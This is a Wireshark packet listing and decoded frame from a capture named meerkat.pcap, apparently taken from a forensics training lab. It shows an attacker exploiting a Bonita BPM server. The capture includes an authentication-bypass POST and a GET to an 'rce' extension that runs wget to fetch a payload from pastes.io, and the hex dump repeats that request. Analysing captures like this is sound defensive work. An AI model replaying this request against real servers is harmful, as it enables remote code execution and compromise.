 No. Time Source Destination Protocol Length Info
3640 561.707527 172.31.6.44 138.199.59.221 TCP 66 8080 → 53386 [ACK] Seq=508 Ack=16202 Win=56576 Len=0 TSval=2969385420 TSecr=588595619
3641 561.708549 172.31.6.44 138.199.59.221 TCP 431 8080 → 53386 [PSH, ACK] Seq=508 Ack=16202 Win=56576 Len=365 TSval=2969385421 TSecr=588595619 [TCP segment of a reass
3642 561.708647 172.31.6.44 138.199.59.221 HTTP 71 HTTP/1.1 200 (text/plain)
3643 561.861025 138.199.59.221 172.31.6.44 TCP 66 53386 → 8080 [ACK] Seq=16202 Ack=873 Win=130688 Len=0 TSval=588595777 TSecr=2969385421
3644 561.864969 138.199.59.221 172.31.6.44 TCP 66 53386 → 8080 [ACK] Seq=16202 Ack=878 Win=130688 Len=0 TSval=588595777 TSecr=2969385421
3645 561.869373 138.199.59.221 172.31.6.44 TCP 462 53386 → 8080 [PSH, ACK] Seq=16202 Ack=878 Win=131072 Len=396 TSval=588595784 TSecr=2969385421 [TCP segment of a reass
3646 561.869448 138.199.59.221 172.31.6.44 HTTP/J… 148 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JSON (application/json)
3647 561.869565 172.31.6.44 138.199.59.221 TCP 66 8080 → 53386 [ACK] Seq=878 Ack=16680 Win=56576 Len=0 TSval=2969385582 TSecr=588595784
3648 561.878924 172.31.6.44 138.199.59.221 TCP 697 8080 → 53386 [PSH, ACK] Seq=878 Ack=16680 Win=56576 Len=631 TSval=2969385591 TSecr=588595784 [TCP segment of a reass
3649 561.879017 172.31.6.44 138.199.59.221 HTTP/J… 71 HTTP/1.1 200 , JSON (application/json)
3650 562.036164 138.199.59.221 172.31.6.44 TCP 66 53386 → 8080 [ACK] Seq=16680 Ack=1509 Win=130432 Len=0 TSval=588595948 TSecr=2969385591
3651 562.041260 138.199.59.221 172.31.6.44 TCP 66 53386 → 8080 [ACK] Seq=16680 Ack=1514 Win=131008 Len=0 TSval=588595948 TSecr=2969385591
3652 562.041274 138.199.59.221 172.31.6.44 HTTP 432 GET /bonita/API/extension/rce?p=0&c=1&cmd=wget%20https://pastes.io/raw/bx5gcr0et8 HTTP/1.1
3653 562.077822 172.31.6.44 172.31.0.2 DNS 80 Standard query 0x378b A pastes.io OPT
3654 562.077941 172.31.6.44 172.31.0.2 DNS 80 Standard query 0x13bc AAAA pastes.io OPT
3655 562.080089 172.31.0.2 172.31.6.44 DNS 96 Standard query response 0x378b A pastes.io A 66.29.132.145 OPT
3656 562.081696 172.31.0.2 172.31.6.44 DNS 163 Standard query response 0x13bc AAAA pastes.io SOA dns1.namecheaphosting.com OPT
3657 562.081928 172.31.6.44 66.29.132.145 TCP 74 55330 → 443 [SYN] Seq=0 Win=62727 Len=0 MSS=8961 SACK_PERM TSval=4163203694 TSecr=0 WS=128
3658 562.088270 172.31.6.44 138.199.59.221 TCP 66 8080 → 53386 [ACK] Seq=1514 Ack=17046 Win=56576 Len=0 TSval=2969385800 TSecr=588595954
3659 562.153336 66.29.132.145 172.31.6.44 TCP 74 443 → 55330 [SYN, ACK] Seq=0 Ack=1 Win=14480 Len=0 MSS=1420 SACK_PERM TSval=388634380 TSecr=4163203694 WS=128
Frame 3652: 432 bytes on wire (3456 bits), 432 bytes captured (3456 bits) on interface unknown, i
Ethernet II, Src: MS-NLB-PhysServer-32_0f:c7:8a:9d:e3 (02:2f:c7:8a:9d:e3), Dst: 02:4f:2e:3d:06:4b
Internet Protocol Version 4, Src: 138.199.59.221, Dst: 172.31.6.44
Transmission Control Protocol, Src Port: 53386, Dst Port: 8080, Seq: 16680, Ack: 1514, Len: 366
Hypertext Transfer Protocol
GET /bonita/API/extension/rce?p=0&c=1&cmd=wget%20https://pastes.io/raw/bx5gcr0et8 HTTP/1.1\r\n
Host: forela.co.uk:8080\r\n
User-Agent: python-requests/2.28.1\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Cookie: JSESSIONID=745EE4F7243DA99264F07781FBB9B4E3; X-Bonita-API-Token=1ccb3fac-8abd-4cc0-a52e
\r\n
[Full request URI: http://forela.co.uk:8080/bonita/API/extension/rce?p=0&c=1&cmd=wget%20https:/
[HTTP request 5/6]
[Prev request in frame: 3646]
[Response in frame: 3675]
[Next request in frame: 3679]
0000 02 4f 2e 3d 06 4b 02 2f c7 8a 9d e3 08 00 45 02 ·O.=·K·/ ······E·
0010 01 a2 00 00 40 00 30 06 d0 64 8a c7 3b dd ac 1f ····@·0· ·d··;···
0020 06 2c d0 8a 1f 90 4c 4e 4c 9d d8 6d 4b 3e 80 18 ·,····LN L··mK>··
0030 08 00 d3 69 00 00 01 01 08 0a 23 15 42 f2 b0 fd ···i···· ··#·B···
0040 3a 77 47 45 54 20 2f 62 6f 6e 69 74 61 2f 41 50 :wGET /b onita/AP
0050 49 2f 65 78 74 65 6e 73 69 6f 6e 2f 72 63 65 3f I/extens ion/rce?
0060 70 3d 30 26 63 3d 31 26 63 6d 64 3d 77 67 65 74 p=0&c=1& cmd=wget
0070 25 32 30 68 74 74 70 73 3a 2f 2f 70 61 73 74 65 %20https ://paste
0080 73 2e 69 6f 2f 72 61 77 2f 62 78 35 67 63 72 30 s.io/raw /bx5gcr0
0090 65 74 38 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f et8 HTTP /1.1··Ho
00a0 73 74 3a 20 66 6f 72 65 6c 61 2e 63 6f 2e 75 6b st: fore la.co.uk
00b0 3a 38 30 38 30 0d 0a 55 73 65 72 2d 41 67 65 6e :8080··U ser-Agen
00c0 74 3a 20 70 79 74 68 6f 6e 2d 72 65 71 75 65 73 t: pytho n-reques
00d0 74 73 2f 32 2e 32 38 2e 31 0d 0a 41 63 63 65 70 ts/2.28. 1··Accep
00e0 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 t-Encodi ng: gzip
00f0 2c 20 64 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 , deflat e··Accep
0100 74 3a 20 2a 2f 2a 0d 0a 43 6f 6e 6e 65 63 74 69 t: */*·· Connecti
0110 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a on: keep -alive··
0120 43 6f 6f 6b 69 65 3a 20 4a 53 45 53 53 49 4f 4e Cookie: JSESSION
0130 49 44 3d 37 34 35 45 45 34 46 37 32 34 33 44 41 ID=745EE 4F7243DA
0140 39 39 32 36 34 46 30 37 37 38 31 46 42 42 39 42 99264F07 781FBB9B
0150 34 45 33 3b 20 58 2d 42 6f 6e 69 74 61 2d 41 50 4E3; X-B onita-AP
0160 49 2d 54 6f 6b 65 6e 3d 31 63 63 62 33 66 61 63 I-Token= 1ccb3fac
0170 2d 38 61 62 64 2d 34 63 63 30 2d 61 35 32 65 2d -8abd-4c c0-a52e-
meerkat.pcap Packets: 8387 · Displayed: 8387 (100.0%) Profile: Defau